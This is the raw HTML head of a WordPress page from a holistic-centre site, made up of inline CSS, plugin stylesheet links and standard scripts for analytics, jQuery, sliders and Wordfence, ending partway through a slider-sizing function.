[data-type="bp/group"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-group{position:relative}.bp-block-group .group-content{display:flex}.bp-block-group .group-description{width:100%}.bp-block-group .group-description-content{margin-bottom:18px;width:100%}.bp-block-group .bp-profile-button{overflow:hidden;width:100%}.bp-block-group .bp-profile-button a.button{margin:18px 0 0}.bp-block-group.has-cover .group-content,.bp-block-group.has-cover .group-description,.bp-block-group.has-cover .item-header-avatar{z-index:2}.bp-block-group.has-cover .group-content,.bp-block-group.has-cover .group-description{padding-top:75px}.bp-block-group.has-cover .bp-group-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-group img.avatar{height:auto;width:auto}.bp-block-group.avatar-none .item-header-avatar{display:none}.bp-block-group.avatar-full{min-height:150px}.bp-block-group.avatar-full .item-header-avatar{width:180px}.bp-block-group.avatar-full .group-description{padding-left:35px}.bp-block-group.avatar-thumb .item-header-avatar{width:70px}.bp-block-group.avatar-thumb .item-header-avatar img.avatar{margin-top:15px}.bp-block-group.avatar-none.has-cover{min-height:200px}.bp-block-group.avatar-none.has-cover .item-header-avatar{padding-top:75px}.bp-block-group.avatar-full.has-cover{min-height:300px}.bp-block-group.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-group.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-group.avatar-thumb:not(.has-description) .group-content{align-items:center;min-height:50px}.bp-block-group.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.bp-block-group.has-description .bp-profile-button a.button{display:block;float:right}

</style>
<style id='bp-groups-style-inline-css' type='text/css'>
[data-type="bp/groups"] .components-placeholder.is-appender{min-height:0}[data-type="bp/groups"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/groups"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/groups"].avatar-none .group-description{width:calc(100% - 44px)}[data-type="bp/groups"].avatar-full .group-description{width:calc(100% - 224px)}[data-type="bp/groups"].avatar-thumb .group-description{width:calc(100% - 114px)}[data-type="bp/groups"] .group-content{position:relative}[data-type="bp/groups"] .group-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/groups"] .columns-2 .group-content .group-description,[data-type="bp/groups"] .columns-3 .group-content .group-description,[data-type="bp/groups"] .columns-4 .group-content .group-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/groups"] .columns-3 .is-right{right:-10px}[data-type="bp/groups"] .columns-4 .is-right{right:-50px}.bp-block-groups.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-groups.is-grid .group-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-groups.columns-2 .group-content{width:calc(50% - .625em)}.bp-block-groups.columns-2 .group-content:nth-child(2n){margin-right:0}.bp-block-groups.columns-3 .group-content{width:calc(33.33333% - .83333em)}.bp-block-groups.columns-3 .group-content:nth-child(3n){margin-right:0}.bp-block-groups.columns-4 .group-content{width:calc(25% - .9375em)}.bp-block-groups.columns-4 .group-content:nth-child(4n){margin-right:0}}.bp-block-groups .group-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-groups .group-content .group-description,.bp-block-groups .group-content .item-header-avatar{width:100%}.bp-block-groups .group-content .item-header-avatar{margin:0 auto}.bp-block-groups .group-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-groups .group-content{flex-direction:row;text-align:left}.bp-block-groups .group-content .group-description,.bp-block-groups .group-content .item-header-avatar{width:auto}.bp-block-groups .group-content .item-header-avatar{margin:0}}.bp-block-groups .group-content time{color:#767676;display:block;font-size:80%}.bp-block-groups.avatar-none .item-header-avatar{display:none}.bp-block-groups.avatar-full{min-height:190px}.bp-block-groups.avatar-full .item-header-avatar{width:180px}.bp-block-groups.avatar-thumb .group-content{min-height:80px}.bp-block-groups.avatar-thumb .item-header-avatar{width:70px}.bp-block-groups.columns-2 .group-content,.bp-block-groups.columns-3 .group-content,.bp-block-groups.columns-4 .group-content{display:block;text-align:center}.bp-block-groups.columns-2 .group-content .item-header-avatar,.bp-block-groups.columns-3 .group-content .item-header-avatar,.bp-block-groups.columns-4 .group-content .item-header-avatar{margin:0 auto}.bp-block-groups img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-groups .member-content.has-description{align-items:center}.bp-block-groups .member-content.has-description .item-header-avatar{padding-right:1em}.bp-block-groups .member-content.has-description .group-description-content{margin-bottom:0;text-align:left}

</style>
<style id='bp-dynamic-groups-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-sitewide-notices-style-inline-css' type='text/css'>
.bp-sitewide-notice-block .bp-screen-reader-text,[data-type="bp/sitewide-notices"] .bp-screen-reader-text{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.bp-sitewide-notice-block [data-bp-tooltip]:after,[data-type="bp/sitewide-notices"] [data-bp-tooltip]:after{background-color:#fff;border:1px solid #737373;border-radius:1px;box-shadow:4px 4px 8px #0003;color:#333;content:attr(data-bp-tooltip);display:none;font-family:Helvetica Neue,Helvetica,Arial,san-serif;font-size:12px;font-weight:400;letter-spacing:normal;line-height:1.25;max-width:200px;opacity:0;padding:5px 8px;pointer-events:none;position:absolute;text-shadow:none;text-transform:none;transform:translateZ(0);transition:all 1.5s ease;visibility:hidden;white-space:nowrap;word-wrap:break-word;z-index:100000}.bp-sitewide-notice-block .bp-tooltip:after,[data-type="bp/sitewide-notices"] .bp-tooltip:after{left:50%;margin-top:7px;top:110%;transform:translate(-50%)}.bp-sitewide-notice-block{border-left:4px solid #ff853c;padding-left:1em;position:relative}.bp-sitewide-notice-block h2:before{background:none;border:none}.bp-sitewide-notice-block .dismiss-notice{background-color:#0000;border:1px solid #ff853c;color:#ff853c;display:block;padding:.2em .5em;position:absolute;right:.5em;top:.5em;width:-moz-fit-content;width:fit-content}.bp-sitewide-notice-block .dismiss-notice:hover{background-color:#ff853c;color:#fff}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kleo-bbpress-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/bbpress/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/essential-grid/public/assets/css/settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_base-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/paid-memberships-pro/css/frontend/base.css' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_variation_1-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/paid-memberships-pro/css/frontend/variation_1.css' type='text/css' media='all' />
<link rel='stylesheet' id='module-frontend-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/sensei/assets/dist/css/modules-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='sensei-frontend-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/sensei/assets/dist/css/frontend.css' type='text/css' media='screen' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://dwarkadhishholisticcentre.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%7COpen+Sans%3A400&#038;ver=c69a01b14d6c2ada40945d5462826885' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='kleo-combined-css' href='https://dwarkadhishholisticcentre.org/wp-content/uploads/custom_styles/combined.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-woocommerce-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/woocommerce/assets/css/woocommerce.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-colors-css' href='https://dwarkadhishholisticcentre.org/wp-content/uploads/custom_styles/dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-fonts-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-sensei-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/lib/plugin-sensei/kleo-sensei.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-style-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/gch-kleo/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/dwarkadhishholisticcentre.org","hash_tracking":"false","v4_id":"G-8G4H5Y04SX"};/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="gw-tweenmax-js-before">
/* <![CDATA[ */
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js" id="gw-tweenmax-js"></script>
<script type="text/javascript" id="gw-tweenmax-js-after">
/* <![CDATA[ */
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" src="//dwarkadhishholisticcentre.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js" async id="tp-tools-js"></script>
<script type="text/javascript" src="//dwarkadhishholisticcentre.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js" async id="revmin-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dwarkadhishholisticcentre.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/js/modernizr.custom.46504.js" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://dwarkadhishholisticcentre.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dwarkadhishholisticcentre.org/wp-json/wp/v2/posts/14996" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dwarkadhishholisticcentre.org/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://dwarkadhishholisticcentre.org/?p=14996' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dwarkadhishholisticcentre.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdwarkadhishholisticcentre.org%2F2019%2F03%2F16%2Fi-teach-being%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dwarkadhishholisticcentre.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdwarkadhishholisticcentre.org%2F2019%2F03%2F16%2Fi-teach-being%2F&#038;format=xml" />

	<script type="text/javascript">var ajaxurl = 'https://dwarkadhishholisticcentre.org/wp-admin/admin-ajax.php';</script>

<style id="pmpro_colors">:root {
	--pmpro--color--base: #ffffff;
	--pmpro--color--contrast: #222222;
	--pmpro--color--accent: #0c3d54;
	--pmpro--color--accent--variation: hsl( 199,75%,28.5% );
	--pmpro--color--border--variation: hsl( 0,0%,91% );
}</style><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//dwarkadhishholisticcentre.org/?wordfence_lh=1&hid=F44CEABDC326FE08A3898EE1E3D196FD');
</script>    <meta name="mobile-web-app-capable" content="yes">
	    <meta name="apple-mobile-web-app-capable" content="yes">
	    <script type="text/javascript">
        /*
		 prevent dom flickering for elements hidden with js
		 */
        "use strict";

        document.documentElement.className += ' js-active ';
        document.documentElement.className += 'ontouchstart' in document.documentElement ? ' kleo-mobile ' : ' kleo-desktop ';

        var prefix = ['-webkit-', '-o-', '-moz-', '-ms-', ""];
        for (var i in prefix) {
            if (prefix[i] + 'transform' in document.documentElement.style) document.documentElement.className += " kleo-transform ";
            break;
        }
    </script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.32 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<style>
.widget_tag_cloud a { font-size: small !important; }
</style>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
